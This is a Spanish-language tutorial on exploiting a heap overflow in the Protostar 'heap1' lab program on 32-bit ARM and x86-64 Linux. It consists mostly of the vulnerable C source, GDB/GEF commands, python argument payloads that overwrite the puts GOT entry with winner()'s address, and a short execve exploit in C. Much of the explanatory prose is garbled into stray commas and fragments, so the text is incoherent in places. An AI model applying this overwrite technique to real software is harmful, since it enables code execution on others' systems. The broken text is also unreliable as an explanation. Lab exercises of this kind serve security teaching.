Este tutorial es para principiantes, pero asume que el lector ya está familiarizado con los conceptos básicos de la función malloc de glibc. Echemos un vistazo más de cerca a cómo explotar los desbordamientos de montón en Linux usando el ejemplo de una Raspberry PI / ARM1176 de 32 bits . También analizaremos algunos de los matices del funcionamiento en sistemas x86-x64 . Para ello usaremos las herramientas GDB + GEF .
Vayamos directamente al código vulnerable que tomé prestado de las tareas de laboratorio de Protostar , a saber, esta tarea .
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <sys/types.h>
struct internet {
int priority;
char *name;
};
void winner()
{
printf("and we have a winner @ %d\n", time(NULL));
}
int main(int argc, char **argv)
{
struct internet *i1, *i2, *i3;
i1 = malloc(sizeof(struct internet));
i1->priority = 1;
i1->name = malloc(8);
i2 = malloc(sizeof(struct internet));
i2->priority = 2;
i2->name = malloc(8);
strcpy(i1->name, argv[1]);
strcpy(i2->name, argv[2]);
printf("and that's a wrap folks!\n");
}
Brevemente sobre el código.
Se crean estructuras
i1, i2, i3
.
,
i1->name
i2->name
.
"and that's a wrap folks!".
winner
.
:
gcc -o heap1 heap1.c
winner
, ,printf
.
i1->name
i2->name
winner
.
,
i1->name
i2->name.
, .
.
1
. GDB
gdb -q heap1
disas main

b *0x000105
r AAAA BBBB
:
info proc map

x/120x 0x22000

(chunk). .
2
.
heap chunks

0x22160
,
heap chunk 0x22160

16
12
4
32 . 12 20 , . ( 64 32 + 24 + 8 = 64 , 40 )
24 (20 4 ):
./heap1 $(python3 -c 'print("A"*24+" "+"BBBB")')

Segmentation fault. , .
gdb ./heap1 disas main

strcopy
, 0x000105e8
b *0x105e8
r $(python3 -c 'print("A"*24+" "+"BBBB")')
, :

winner
, , printf
( puts
).
x/i 0x103a0

puts
GOT. GEF got
. GOT .
got

, , 0x21018
. winner
.
winner
.
p winner

0x10504
.
. i2->name
:
r $(python3 -c 'print("A"*20+"\x18\x10\x02\x00"+" "+"\x04\x05\x01\x00")')

, 0x21018
0x10504 <winner>
, . nexti
, 0x21018
:

0x10504 <winner>
. :
./heap1 $(python3 -c 'print("A"*20+"\x18\x10\x02\x00"+" "+"\x04\x05\x01\x00")')

, bash , , - (ignored null byte in input), , , winner
. .

Linux x86-x64. GDB 10.1.90 ARM1176, Raspberry GDB 8.2.1. , puts
, .plt
disas main

:
x/i 0x555555555040

. , .
winner
p winner

puts 0x555555558020
, x20, , , , bash . . , "$(...)"
, :
./heap1 "$(python -c 'print("A"*40+"\x20\x80\x55\x55\x55\x55"+" "+"\x75\x51\x55\x55\x55\x55")')"
. , , 8 -, ..
\x20\x80\x55\x55\x55\x55\x00\x00
\x75\x51\x55\x55\x55\x55\x00\x00
Pero aquí también surge un problema, porque el shell de comandos trata los bytes nulos como el final de la línea y el exploit no funcionará, porque las direcciones se reciben incorrectas.
Para resolver este problema, puede utilizar la función ejecutiva del lenguaje C.
Escribimos un exploit:
#include <stdio.h>
#include <unistd.h>
int main(void)
{
char* const argv[] = {"", "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x20\x80\x55\x55\x55\x55\x00\x00", "\x75\x51\x55\x55\x55\x55\x00\x00", 0 };
if (execve("./heap1", argv, NULL) == -1)
perror("Could not execve");
return 1;
}
Creo que todo está claro en el código.
Compilar y ejecutar
gcc ./exploit.c -o exploit gdb -q ./exploit
Ahora el exploit funciona como debería:
Eso es todo. Gracias por la atención.